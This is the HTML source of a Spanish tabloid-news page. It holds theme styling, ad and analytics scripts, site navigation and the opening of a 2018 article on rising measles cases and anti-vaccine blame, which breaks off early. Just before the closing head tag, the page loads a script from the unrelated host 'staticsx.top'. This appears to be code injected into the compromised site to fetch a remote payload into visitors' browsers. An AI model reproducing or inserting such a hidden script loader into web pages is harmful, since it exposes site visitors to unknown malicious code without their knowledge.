    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff3530;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff3530 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff3530;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:14px;
	line-height:17px;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Oswald;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:24px;
	line-height:28px;
	
    }
    
    .td_module_2 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Oswald;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .td_module_mx5 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx6 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx11 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-size:26px;
	line-height:27px;
	text-transform:uppercase;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-6 .td-post-header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:17px;
	line-height:22px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Oswald;
	font-size:18px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 44px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 44px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 44px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 44px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 44px;
        }
    }



/* Style generated by theme for demo: sound_radar */

.td-sound-radar .td_block_template_6 .td-block-title span:before,
        .td-sound-radar .td_block_template_6 .td-block-title span:after,
        .td-sound-radar .td-page-title:before,
        .td-sound-radar .td-page-title:after {
          color: #ff3530;
        }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2366167844635688"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) GA4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T4KQ6PQ47F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T4KQ6PQ47F');
</script>

<!-- Google tag (gtag.js) old -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63977929-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63977929-3');
</script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/teimporta/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.teimporta.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.teimporta.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/",
                    "name": "La enfermedad que está a punto de convertirse en una epidemia&#8230; ¿Se..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff3530;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff3530;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff3530;
                }
                .tdm-btn-style1 {
					background-color: #ff3530;
				}
				.tdm-btn-style2:before {
				    border-color: #ff3530;
				}
				.tdm-btn-style2 {
				    color: #ff3530;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff3530;
                    -moz-box-shadow: 0 2px 16px #ff3530;
                    box-shadow: 0 2px 16px #ff3530;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff3530;
                    -moz-box-shadow: 0 4px 26px #ff3530;
                    box-shadow: 0 4px 26px #ff3530;
				}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2366167844635688",
          enable_page_level_ads: true
     });
</script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/viraloagroup/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-27711 single-format-standard td-standard-pack sarampion-alarma-epidemia-antivacunas global-block-template-6 td-sound-radar single_template_7 white-menu td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TeImportaCom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-509"><a href="https://www.teimporta.com/">Inicio</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://www.teimporta.com/category/actualidad/">Actualidad</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://www.teimporta.com/category/sucesos/">Sucesos</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://www.teimporta.com/category/curiosidades/">Curiosidades</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://www.teimporta.com/category/celebridades/">Celebridades</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://www.teimporta.com/category/animales/">Animales</a></li>
<li id="menu-item-35517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35517"><a href="https://www.teimporta.com/category/ciencia/">Ciencia</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://www.teimporta.com/category/solidario/">Solidario</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.teimporta.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TeImportaCom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                viernes, enero 30, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.teimporta.com/">
			<img class="td-retina-data" data-retina="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo_retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20445%20150'%3E%3C/svg%3E" alt="Te Importa" title="Logo Te Importa" width="445" height="150" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png"/><noscript><img class="td-retina-data" data-retina="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo_retina.png" src="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png" alt="Te Importa" title="Logo Te Importa" width="445" height="150"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.teimporta.com/">
			<img class="td-retina-data" data-retina="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo_retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20445%20150'%3E%3C/svg%3E" alt="Te Importa" title="Logo Te Importa" width="445" height="150" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png"/><noscript><img class="td-retina-data" data-retina="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo_retina.png" src="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png" alt="Te Importa" title="Logo Te Importa" width="445" height="150"/></noscript>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-509"><a href="https://www.teimporta.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-506"><a href="https://www.teimporta.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://www.teimporta.com/category/sucesos/">Sucesos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://www.teimporta.com/category/curiosidades/">Curiosidades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://www.teimporta.com/category/celebridades/">Celebridades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-503"><a href="https://www.teimporta.com/category/animales/">Animales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35517"><a href="https://www.teimporta.com/category/ciencia/">Ciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-502"><a href="https://www.teimporta.com/category/solidario/">Solidario</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.teimporta.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.teimporta.com/">
			<img class="td-retina-data"  data-retina="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo_retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20445%200'%3E%3C/svg%3E" alt="Te Importa" title="Logo Te Importa" width="445" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png"/><noscript><img class="td-retina-data"  data-retina="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo_retina.png" src="https://www.teimporta.com/wp-content/uploads/2017/08/teimporta_logo.png" alt="Te Importa" title="Logo Te Importa" width="445"/></noscript>
			<span class="td-visual-hidden">Te Importa</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

<article id="post-27711" class="td-post-template-7 post-27711 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-videos tag-alerta-maxima tag-polemica td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.teimporta.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://www.teimporta.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La enfermedad que está a punto de convertirse en una epidemia&#8230; ¿Se...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://www.teimporta.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://www.teimporta.com/category/videos/">Videos</a></li></ul>	                    <h1 class="entry-title">La enfermedad que está a punto de convertirse en una epidemia&#8230; ¿Se debe a los antivacunas?</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.teimporta.com/author/anamaria/">Ana María Vintimilla</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-12T17:19:37+02:00" >12/09/2018</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27711">7440</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg"><noscript><img class="td-backstretch" src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg"></noscript>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p><strong>La amenaza de una grave pandemia de sarampión en Europa y no menos grave en Estados Unidos y América del Sur, </strong>es la constante de los pediatras en estos días. Y toda madre que tiene niños pequeños con razón se preocupa, los diarios están llenos de cifras alarmantes, pero la pregunta que siempre sale a relucir es <strong>¿Y de quién es la culpa?</strong></p>
<p>Para empezar hay que entender de qué se trata esta temida eruptiva. Según la OMS, <em>«el sarampión es una enfermedad <strong>altamente contagiosa causada por un virus.</strong> Se caracteriza por fiebre, tos, secreción nasal, ojos rojos y erupción cutánea. Se transmite por contacto con gotitas provenientes de la nariz, la boca o la garganta de una persona infectada».</em></p>
<p><img decoding="async" class="aligncenter wp-image-27712 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" alt="" width="696" height="451" data-lazy-srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-696x451.jpg 696w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-500x324.jpg 500w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-768x497.jpg 768w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-1068x692.jpg 1068w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-649x420.jpg 649w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1.jpg 1200w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-696x451.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-27712 size-large" src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-696x451.jpg" alt="" width="696" height="451" srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-696x451.jpg 696w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-500x324.jpg 500w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-768x497.jpg 768w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-1068x692.jpg 1068w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1-649x420.jpg 649w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-1.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Entre los síntomas están la<strong> fiebre alta, molestias en los ojos y en las fosas nasales, así como pequeñas manchas blancas en la cara interna de las mejillas.</strong> A los pocos días, se manfiesta con la erupción cutánea en el rostro y cuello, para seguir a las manos y a los pies. El intervalo entre la <strong>exposición al virus y la erupción puede oscilar entre los 7 y 18 días.</strong></p>
<p><img decoding="async" class="aligncenter wp-image-27713" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20753'%3E%3C/svg%3E" alt="" width="500" height="753" data-lazy-srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-7.jpg 322w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-7-279x420.jpg 279w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-7.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-27713" src="https://www.teimporta.com/wp-content/uploads/2018/09/saram-7.jpg" alt="" width="500" height="753" srcset="https://www.teimporta.com/wp-content/uploads/2018/09/saram-7.jpg 322w, https://www.teimporta.com/wp-content/uploads/2018/09/saram-7-279x420.jpg 279w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<p>En los últimos días, varios países en América del Sur, así como en Estados Unidos y Europa han levantado la alerta ante este brote. <strong>Más de 200 casos en América sumados a los más de 40.000 casos en Europa, de los cuales 37 pequeños fallecieron,</strong> no es para tratar el asunto como si fuera algo pasajero.</p>
<p>Las autoridades sanitarias verdaderamente están alarmadas debido a que este año <strong>hay un récord en los brotes de esta enfermedad en contraposición al 2016 cuando sólo hubo cerca de 5,000 afectados.</strong></p>
